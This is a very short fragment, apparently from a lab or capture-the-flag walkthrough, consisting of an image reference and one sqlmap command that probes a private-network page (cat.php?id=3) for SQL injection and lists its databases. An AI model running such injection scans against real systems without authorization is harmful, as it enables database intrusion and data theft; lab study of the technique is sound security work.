 | sqlmap -u "http://192.168.1.116/cat.php?id=3" --dbs